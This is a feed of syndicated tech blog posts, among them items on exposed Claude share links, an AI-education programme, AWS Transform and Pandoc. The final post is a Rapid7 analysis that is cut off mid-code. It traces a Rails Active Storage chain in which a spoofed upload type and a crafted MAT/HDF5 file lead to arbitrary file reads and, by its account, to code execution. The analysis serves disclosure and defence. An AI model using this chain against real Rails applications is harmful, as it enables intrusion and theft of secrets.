Some Claude Chats Are Searchable on Google

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2026/08/some-claude-chats-are-searchable-on-google.html

And it’s personal information (alternate link):

The exposed data includes an AI-powered therapy app that someone appears to have vibe-coded, notes on meetings, and a dashboard someone made apparently to analyze medical billing data. Exposed chats reportedly include private cryptocurrency wallet keys and personal information like peoples’ addresses.

What seems to be the issue is a user setting about data sharing. Anthropic’s position is that it’s not their problem:

“We give people control over sharing their Claude conversations publicly, and in keeping with our privacy principles, we do not share chat directories or sitemaps with search engines like Google,” the company said in a statement. “These shareable links are not guessable or discoverable unless people choose to share them themselves. When someone shares a conversation, they are making that content publicly accessible, and like other public web content, it may be archived by third-party services.”

Here’s how to fix it.

Supporting AI education for 150,000 learners in Aotearoa New Zealand and Australia

Post Syndicated from Anna Burton original https://www.raspberrypi.org/blog/supporting-ai-education-for-150000-learners-in-aotearoa-new-zealand-and-australia/

We’re pleased to share that we are expanding our Experience AI programme to Australia and Aotearoa New Zealand to train 5000 educators who can reach 150,000 students by 2028, thanks to generous funding of $1.2 million from Google.org.


CSER Team delivering a workshop at Adelaide University

Working with local education organisations, we will support young people to develop a foundational understanding of AI technologies, their social and ethical implications, and the role that AI can play in their lives.

AI literacy across the world through Experience AI

AI systems are a common part of everyday life and influence how we access information, and how we work and solve problems. We believe that young people need more than the ability to use AI tools: they need the knowledge, skills, and confidence to understand how AI technology works, to think critically about its impact, and to create AI-based solutions of their own. 

Experience AI is our free educational programme co-developed with Google DeepMind that helps teachers and students learn about artificial intelligence. Through the Experience AI training, lessons, classroom resources, and hands-on activities, teachers introduce young people to how AI systems work, how they can be used, and what their impacts may be.

CSER Team example of teacher workshop 2026

We bring AI literacy to young people across the world with Experience AI by building trusted partnerships with local organisations that lead sustainable delivery of the programme in ways that suit their contexts. Through this global network of Experience AI partners, we have trained over 50,000 educators who can reach an estimated 4.8m young people. Today, Experience AI resources are used in over 195 countries and available in 22 languages. In recognition of its global impact, Experience AI was named a laureate of the 2025 UNESCO King Hamad Bin Isa Al-Khalifa Prize for the Use of ICT in Education.

Experience AI partnerships in Australia and Aotearoa New Zealand

In Australia, the first partner we are working with is the Computer Science Education Research Group (CSER), based at Adelaide University. Professor Katrina Falkner, the university’s Pro-Vice-Chancellor, Learning and Teaching, says about the partnership:

“We are thrilled to partner with the Raspberry Pi Foundation to bring the Experience AI programme to Australian schools. It is so important that teachers are provided opportunities to understand AI so they can help students develop the self-regulated learning skills needed to thrive in a world where AI is increasingly part of everyday learning and work. Educators can play a critical role in ensuring that a human lens of critical thinking, ethical judgement, creativity, and meaningful human connection remain at the heart of AI education and adoption, preparing students for careers where effective collaboration with AI tools will be essential.”

In Aotearoa New Zealand, we are working with Tōnui Collab Charitable Trust, a Maōri-led organisation dedicated to creating innovative STEM learning opportunities.

Collaboration with Tonui

Shanon O’Connor, Director of Tōnui Collab, says about the partnership (1):

“We are partnering with the Raspberry Pi Foundation to provide this kaupapa to educators in Aotearoa, adapting and contextualising their global Experience AI program to make it meaningful and relevant in Aotearoa.

This kaupapa isn’t about learning to code; it’s not a kaupapa designed solely for the ‘tech enthusiasts’, it’s about fostering digital equity, ensuring rangatahi have the tools and knowledge to thrive in a world increasingly shaped by technology. It’s our attempt to ensure the digital divide doesn’t become a digital chasm. 

We’re also facilitating robust conversations about data bias and the impact this has on the ways we as Māori engage with AI-powered technologies, creating space for kōrero about tech tikanga and our collective responsibilities when using or engaging with AI-powered technologies.”

Looking ahead

All young people need opportunities to develop the skills, knowledge, and confidence to navigate and shape a world where AI technologies are widely used. With support from Google.org and education partners across Aotearoa New Zealand, Australia, we will continue to expand access to high-quality AI education.

Find out more about Experience AI at experience-ai.org


(1) Shanon uses some Māori words that are common in Aotearoa New Zealand for both speakers and non-speakers of reo Māori:

  • kaupapa: the guiding purpose, philosophy, or approach underpinning the work
  • rangatahi: younger generation, youth
  • “kōrero about tech tikanga”: having discussions about the correct protocols, ethics, and practices for engaging with technology

The post Supporting AI education for 150,000 learners in Aotearoa New Zealand and Australia appeared first on Raspberry Pi Foundation.

Решаване на проблемите с управлението на информационните и комуникационни технологии в обществения сектор

Post Syndicated from Bozho original https://blog.bozho.net/blog/4611

В петък имах среща с представители ИТ сектора във връзка с повдигнатия от тях въпрос за ролята на системния интегратор и липсата на конкуренция. Срещата беше опит да се намери път към решаването на многото проблеми и по повод разменени остри реплики с министъра през седмицата.

Започнах срещата с 14 констатации:

1. Има проблем със свръхконцентрацията на „ИТ власт“ в Информационно обслужване (ИО), което не е демократично отчетна структура.

2. Има проблем със законосъобразността на директното възлагане чрез инхаус в полза на „бенефициери“

3. Има проблем, когато държавата възлага на външни доставчици без да контролира – кучето скача според тоягата, и някои фирми отбиват номера.

4. Има риск от концентрация на безотчетен достъп до данни – без значение дали е в частна фирма или в ИО.

5. Има проблем с обществени поръчки, при които има само един кандидат – такива има много при почти всички възложители, вкл. когато възложител е ИО (при превъзлагане от името на някой друг).

6. Има проблем с работата на парче, без технически грамотен екип да налага обща визия, стандарти и оперативна съвместимост.

7. Държавата има нужда от системен интегратор за някои ключови системи, както и за контрол и мониторинг. Държавата не може да си позволи да няма вътрешен капацитет и да е изцяло зависима за ключови дейности от частния сектор – дружества които фалират, биват придобити, сменят фокуса си, „извиват ръце“ и т.н.

8. Държавата не може да си прави всичко сама – не е ефективно, при липса на конкуренция цената не е оптимална, няма дружество, което може да поеме всичко.

9. Работата с държавата не може да е основен бизнес модел, но всеки устойчив ИТ бизнес трябва да може да работи с държавата.

10. ИО има много добри експерти, които са доставили важни и добри продукти – напр. еЗдраве, видеонаблюдението за изборите.

11. За доставка на хардуер и лицензи държавата трябва да се възползва от икономиите от мащаба, които дава централизацията и да договори максимални отстъпки – но това не трябва да е вратичка към фаворизиране на конкретни партньори на съответния производител.

12. Не трябва партньорите на производителите да бъдат лишавани от интеграционни услуги към доставените хардуер и лицензи, защото губят експертен капацитет, а държавата губи добавената стойност, която предоставят.

13. ИО трябва да бъде разглеждано не като извършващо търговска дейност, а като лице, осъществяващо публична функция.

14. Липсва адекватна законова уредба на управлението на ИКТ в обществения сектор, която да уреди границите на публичната функция, правилата за управление на продукционни среди, проследимостта на достъпите, механизмите за налагане на оперативна съвместимост и т.н. И тази липса води до всички и концептуални и практически проблеми.

Моето предложение за решение е да се приеме нов закон за управление на ИКТ в обществения сектор. И затова поех ангажимент през септември в Комисията по иновации и дигитална трансформация да предложа създаване на работна група, която заедно с бизнеса и изпълнителната власт да изготви законопроект. Аз съм предлагал вече такъв и работната група може да стъпи на него като основа – той няма претенции да решава всички проблеми, но е добро работно начало.

Ако си свършим работата, ще имаме закон, от който всички са малко недоволни. Но държавата ще може да мине на по-високи обороти, да се гарантира повече конкуренция, да няма безотчетна „ИТ власт“ и инструментариум за фаворизиране, да се ограничат личностните разправии, а срещу по-малко пари да има повече резултати.

Материалът Решаване на проблемите с управлението на информационните и комуникационни технологии в обществения сектор е публикуван за пръв път на БЛОГодаря.

Analyze and remediate technical debt autonomously with AWS Transform – continuous modernization

Post Syndicated from Ritik Khatwani original https://aws.amazon.com/blogs/devops/analyze-and-remediate-technical-debt-autonomously-with-aws-transform-continuous-modernization/

Introduction

In a recent post, my colleague Micah Walter introduced AWS Transform – continuous modernization in public preview. Today, this capability is generally available in regions supported for AWS Transform .


Development velocity continues to increase. But velocity without maintenance accumulates technical debt at speed. The faster software scales, the faster technical debt compounds. At the same time, more sophisticated exploits and attack vectors are emerging – and the risk is increasing (Figure 1). For organizations, this makes staying on top of tech debt and maintaining a strong security posture across an increasing sphere of responsibility not only important, but business-critical.

Two pie-circle diagrams connected by an arrow labeled "AGENTIC AI." In the left circle, most of the area is labeled "BUY, SAAS, COTS" while a small blue wedge labeled "BUILD, MAINTAIN" faces three arrows labeled "VULNERABILITIES." In the right circle, the blue "BUILD, MAINTAIN" section has grown to roughly half the circle and faces many more vulnerability arrows, illustrating how agentic AI expands the amount of code organizations build and maintain — and the corresponding vulnerability surface.

Figure 1: Changing landscape of software maintenance

To contend with compounding technical debt, engineering organizations have typically stitched together point tools, spent app-by-app cycles wasting engineering capacity, and relied on self-reports for status that lags reality and hides regressions.

This is the problem continuous modernization capability was built to solve: shift code transformation from a periodic project into an automated, always-on practice. Rather than scheduling modernization sprints or relying on manual audits, your repositories are analyzed on demand or on a recurring schedule, with findings prioritized by severity and impact, and validated pull requests are generated autonomously to resolve them.

In this post, I’ll recap the preview launch and then I’ll walk you through additional capabilities we’ve added since. I’ll also show how you can use it today to get started.

What continuous modernization provides

AWS Transform – continuous modernization connects to your source control systems (GitHub, GitLab, Bitbucket, or local repositories), scans repositories, and generates prioritized findings. At your direction, it autonomously creates pull requests with validated code changes.

The capability supports several analysis types:

  • Rapid tech debt analysis: fast metadata-only scans of package manifests (pom.xml, package.json, requirements.txt) to identify stale versions and outdated dependencies
  • Comprehensive tech debt analysis: deep code-level analysis examining source code for debt patterns, code quality issues, architecture concerns, and improvement opportunities
  • Security analysis: Common vulnerability detection within the source code and dependencies via AWS Security Agent (now part of AWS Continuum)
  • Agentic readiness: assesses your code base readiness for agent integration
  • Modernization readiness: evaluates candidates for containerization, serverless migration, and platform upgrades
  • Custom analysis: run your own transformation definition as an analysis, including organization-specific policies your platform team already enforces

You can run these analyses on demand or schedule them on a recurring cadence. The system accumulates findings over time, giving you trend data and portfolio-wide visibility that periodic manual audits can’t match.

Initiate and schedule recurring analysis from the AWS Transform web app


We’re excited to add the ability to connect your source code management (SCM) provider and initiate an analysis directly from the AWS Transform web application so you can get value from real insights faster than before (Figure 2). You can also schedule recurring analysis, review findings, and create remediations from within the web app. To learn more about the web app and how to set it up, see AWS Transform web application.

Screen recording of the AWS Transform Continuous Modernization console (N. Virginia region). A "Connect new source" dialog is filled in with GitHub as the provider, then repositories refresh and "agentcore-samples" is selected from the awslabs-agentcoresamples source. A new analysis is configured with type "Tech debt (comprehensive)" and named "agentcore samples tech debt comprehensive." In the Schedule step, "Recurring" is chosen with a weekly cadence on Mondays, a start date of 2026/07/28, and a start time, ending with the "Run now and schedule" button.

Figure 2: Set up continuous modernization in the AWS Transform web application

Interact via your IDE or terminal with the new CLI and developer tools


The new version of the AWS Transform CLI and it’s atx ct(v3.8.0) introduce additional capabilities that simplify how you setup and work with continuous modernization. The new atx ct remote sub-commands allow you to provision infrastructure and run scheduled analyses and remediations with Amazon Elastic Compute Cloud (Amazon EC2) and AWS Batch (Figure 3). To learn more about the CLI commands, refer to working with continuous modernization. The updated AWS Transform Kiro power and plugin make it even easier to configure your source repositories and run analyses directly from your IDE or terminal. To learn more, see developer tools.

You can also leverage labels with your repositories to group them and organize operations in batches. In the example below, I create a subset of repositories from my GitHub organization that I want to run agentic readiness analysis on and trigger a one-time analysis.

Screen recording of a macOS zsh terminal running AWS Transform CLI commands. First, atx ct repository update tags two repositories (ritikk::ecsdemo-nodejs and ritikk::ecsdemo-frontend) with the label "ecs-demos"; the output confirms "Bulk label update complete: Targeted 2, Updated 2." Then atx ct remote analysis --types "agentic-readiness" --mode "batch" --labels "ecs-demos" --sources "ritikk" --stack-name "AtxInfrastructureStack" kicks off a batch analysis. Pre-flight checks pass, a Lambda function is invoked, an S3 manifest is written, and two jobs are submitted to Batch with a batch ID and a poll command shown to check status.

Figure 3: Use the AWS Transform cli to analyze your repositories

Real-world results

Across industries, partners and enterprises are already seeing the impact of continuous modernization. The results speak to a consistent theme: what used to take months of manual effort now happens in minutes, at a scale that was previously impractical with manual review.

From weeks of manual assessment to insights in days

Quantiphi ran continuous modernization across a large portfolio and compressed a multi-week assessment into a matter of days:

“At Quantiphi, we’re helping enterprises accelerate application modernization through AI-powered engineering. Using AWS Transform continuous modernization, we analyzed more than 500 repositories and uncovered over 3,000 technical debt findings in less than a week, a time frame that traditionally required nearly three weeks of manual assessment. By automating technical debt discovery and providing actionable remediation insights, we reduced assessment effort by more than 60%, accelerated modernization planning, and enabled our customers to focus engineering investments on innovation instead of analysis. We believe AWS Transform continuous modernization is a foundational capability for delivering continuous, AI-driven enterprise modernization at scale.”

Sanchit Jain, Migration and Modernization Practice Leader, Quantiphi AWS Practice

Shifting from reactive maintenance to proactive modernization

For Hexaware, the value is in continuously surfacing what needs attention across large portfolios, so teams can get ahead of debt rather than react to it:

“At Hexaware, we’re constantly looking for ways to help clients modernize faster while controlling cost and complexity. AWS Transform continuous modernization provides a scalable approach to identifying technical debt, modernization opportunities, and AI-readiness gaps across large application portfolios. By automating analysis and continuously surfacing remediation recommendations, organizations can shift from reactive maintenance to proactive modernization. This capability has the potential to significantly accelerate transformation roadmaps and help enterprises build more resilient, future-ready applications, very quickly.”

Inderjeet Gurtatta, Vice President, Hexaware Technologies

An 80 percent reduction in assessment time

Tech Mahindra measured the impact directly, cutting assessment time from 40 hours to 8 across 25 repositories:

“Achieving an 80 percent reduction in assessment time, from 40 hours down to 8, across 25 enterprise repositories is just the beginning of what we see as a transformative shift in how organizations approach continuous modernization. AWS Transform’s scanning and analysis engine is solid, and the structured output allows our teams to validate findings quickly and build prioritized remediation plans with confidence. As the platform matures with features like scan resume capabilities and broader platform support, we expect to embed AWS Transform continuous modernization into our standard delivery methodology while maintaining the depth and accuracy our enterprise clients demand.”

Sanjeev Agarwal, Global Head of AWS Business, Tech Mahindra

Uncovering risks that traditional scanners miss

Cybage found that the continuous modernization capability surfaced hidden security risks that conventional scans overlooked, then fed those findings into their own delivery framework:

“AWS Transform continuous modernization completes codebase analysis in under an hour, work which normally takes weeks, while uncovering risks that traditional scanners miss like disabled security warnings, vulnerable code copied into applications, and security controls intentionally switched off. Cybage’s CLEAR Framework builds on these findings by converting them into a prioritized, customer-specific modernization plan with confidence scoring, technical-debt measurement, and integration with tools like GitHub, Jira, and SonarQube. Together, AWS Transform discovers hidden risks at speed, and CLEAR determines what matters most and how teams move from analysis to execution.”

Mohammad Mahdee-uz Zaman, Vice President, AWS Strategic Alliances, Cybage Software Inc.

Straight from discovery to a concrete migration plan

3Pillar moved directly from discovery to an actionable migration plan:

“For most IT leaders, application modernization is the bane of their existence. We put AWS Transform continuous modernization to the test across more than 25 repos, and came away very impressed. Analysis that would have taken our engineers an estimated 3-4 weeks of manual code reviews surfaced in an hour, uncovering over 190 tech debt findings, including outdated dependencies, dead code, and migration risks. The service’s ability to build migration rules purpose-built for each repo let us move straight from discovery to a concrete migration plan, without weeks of manual mapping. Based on our testing, we estimate AWS Transform continuous modernization can cut 40-50% off the overall modernization lifecycle. This speed means tech leaders can embark on modernization initiatives with confidence that it won’t drag on for many years.”

Pankaj Chawla, CTO, 3Pillar

Conclusion

AWS Transform – continuous modernization helps you go from one-off projects and campaigns to a fully operational tech debt management program: connecting sources, running analyses, triaging findings, launching remediation campaigns, and scheduling recurring scans. The web app dashboard and reports provide prioritization signals directly from your code. When a repository diverges from your baseline, the next analysis can surface the change and help teams understand its severity and breadth. This reduces reliance on manual status collection and periodic code-health audits.

To get started, you can access the capability through the AWS Transform Kiro power, the AWS Transform web application, or directly via the atx ct CLI. To learn more, visit the AWS Transform documentation.

Ritik Khatwani

Ritik Khatwani

Ritik is a Sr Worldwide Specialist Solutions Architect at AWS based in New York City. He has deep expertise in software engineering and currently works with customers to modernize their development workflows using generative AI.

Twenty years of Pandoc

Post Syndicated from jzb original https://lwn.net/Articles/1086976/

John MacFarlane has published a lengthy
retrospective
to commemorate twenty years of the Pandoc document converter.

On August 3, 2006, I uploaded the first version of pandoc to my
website, releasing it under the free GPL license. Pandoc 0.1 consisted
of about 3000 lines of Haskell code, with no dependencies aside from
GHC’s standard library. It could convert Markdown, reStructuredText,
HTML, and LaTeX documents into any of these formats, plus RTF or S5. I
had no idea at the time that this would just be the first of over two
hundred releases over the next twenty years; that the project would
become the most
popular program written in Haskell
; that I would spend countless
hours on bug-fixes, improvement, and project management; that I would
collaborate with programmers in many other countries; that pandoc
would come to support over fifty document formats; that it would allow
automatic generation of citations and bibliographies; that it would
become integrated into academic writing tools like Quarto and Jupyter Notebook; that it would be
installed on millions of computers around the world.

How did this happen? I want to take advantage of pandoc’s birthday
to tell the story of the project, as best I can remember it.

AMD Helios Architecture Deep Dive: The Power of AMD’s Hardware Combined

Post Syndicated from Ryan Smith original https://www.servethehome.com/amd-helios-architecture-deep-dive-amd-broadcom-hardware-combined/

The Helios rackscale system is the culmination of AMD’s server hardware, as well as their AI datacenter ambitions. For Advancing AI 2026, the company dove into the architecture of their first rackscale systems, outlining how they have scaled up 72 Instinct MI455X accelerators to act as a single system

The post AMD Helios Architecture Deep Dive: The Power of AMD’s Hardware Combined appeared first on ServeTheHome.

C-Kermit 11 released

Post Syndicated from corbet original https://lwn.net/Articles/1086953/

For those of us with a long memory: John Goerzen has announced
the release of C-Kermit 11, the first release of this file-transfer
utility in 15 years.

As Debian maintainer of Kermit, I noticed some areas where it
wasn’t matching modern expectations. One area was, not surprising
for a project of its age, security. Another area was that its
character set or line-ending conversions are usually not desired
now; we are used to byte-identical binary transfers, and the
defaults caused confusion and even some rare instances of data
corruption. So I started making a few patches last year.

See the
changelog
for details on the work that has been done.

Most of us probably haven’t thought about C-Kermit in years (if ever), but
there was a time when it was an essential tool for moving files between
machines.

Rapid7 Analysis: KindaRails2Shell (CVE-2026-66066)

Post Syndicated from Jonah Burgess original https://www.rapid7.com/blog/post/ra-kindarails2shell-technical-analysis-cve-2026-66066

Overview

On July 29, 2026, the Ruby on Rails project published a security advisory for CVE-2026-66066, an arbitrary file read in Active Storage applications that use the Vips image processor with untrusted uploads. The affected Active Storage ranges are < 7.2.3.2, >= 8.0, < 8.0.5.1, and >= 8.1, < 8.1.3.1. Vips is the default Active Storage variant processor for applications that load Rails 7.0 or later defaults. Rails 6 applications are affected only when they explicitly configure Vips.

Our Emergent Threat Response blog covers the affected versions, mitigation guidance, and current exploitation status. This post traces the request from the direct-upload endpoint to the HDF5 read, then shows how the arbitrary file read can expose Rails signing material and become code execution. A vulnerable application can disclose arbitrary files before the attacker has recovered a Rails secret or forged a token. A genuine Active Storage variation_key from the same application, paired with a direct-upload blob whose stored content_type claims to be an image, is enough to reach a libvips loader that turns a crafted MAT/HDF5 file into an arbitrary file-read oracle.

We reproduced the published chain against Rails 6.0.6.1, 6.1.7.10, 7.2.3.1, 8.0.5, and 8.1.3, and confirmed that patched 7.2.3.2, 8.0.5.1, and 8.1.3.1 targets block the crafted representation. We also validated a remote code execution (RCE) path that uses only JSON-compatible Hash, Array, and String values in a signed variation. That path reaches Kernel#spawn or Kernel#eval through ImageProcessing’s chain builder, and it worked when Rails was configured with config.active_support.message_serializer = :json.

The advisory covers the vulnerable Active Storage configuration. The MAT/HDF5 representation chain shown here has narrower requirements. The deployed libvips build must expose matload with MAT 7.3/HDF5 support, the application must preserve an attacker-supplied content_type, and the attacker must be able to trigger a representation, for example with a genuine variation key. Those requirements narrow where this particular chain works, but the underlying issue is that Active Storage handed untrusted uploads to libvips operations that libvips already marked unsafe for untrusted content.

The attack can be summarized as follows:

[Attacker]
   |
   | 1. Creates a direct-upload blob with content_type = image/png
   v
[Rails stores the blob as an image without examining the bytes]
   |
   | 2. Reuses a genuine variation_key from the same application
   v
[Rails accepts the blob as variable and starts a representation]
   |
   | 3. image_processing hands the local tempfile path to libvips
   v
[libvips matload]
   |
   | 4. Bytes 0-9 match "MATLAB 5.0"
   v
[libmatio]
   |
   | 5. Bytes 124-125 contain MAT_FT_MAT73 (0x0200)
   v
[HDF5 external storage]
   |
   | 6. Dataset bytes come from attacker-chosen path + offset
   v
[Rendered PNG representation]
   |
   --> Target file bytes are returned as image pixels

Analysis

The published chain contains two separate trust failures. Rails decides that a blob is an image from a database value, while libvips decides what parser to use from the bytes on disk. Once the file reaches matload, libvips and libmatio disagree again about the same MAT header. libvips only looks at the first ten bytes, while libmatio selects the MAT version from bytes 124 and 125.

Direct upload stores an attacker-controlled type

The standard direct-upload endpoint creates the blob record before the service receives the file. In Rails 8.0.5, ActiveStorage::DirectUploadsController#create accepts content_type directly from the request and passes it into create_before_direct_upload!:

class ActiveStorage::DirectUploadsController < ActiveStorage::BaseController
  def create
    blob = ActiveStorage::Blob.create_before_direct_upload!(**blob_args) # <-- [1]
    render json: direct_upload_json(blob)
  end

  private
    def blob_args
      params.expect(blob: [:filename, :byte_size, :checksum, :content_type, metadata: {}]).to_h.symbolize_keys # <-- [2]
    end
    def create_before_direct_upload!(key: nil, filename:, byte_size:, checksum:, content_type: nil, metadata: nil, service_name: nil, record: nil)
      metadata = filter_metadata(metadata)
      create! key: key, filename: filename, byte_size: byte_size, checksum: checksum, content_type: content_type, metadata: metadata, service_name: service_name # <-- [3]
    end

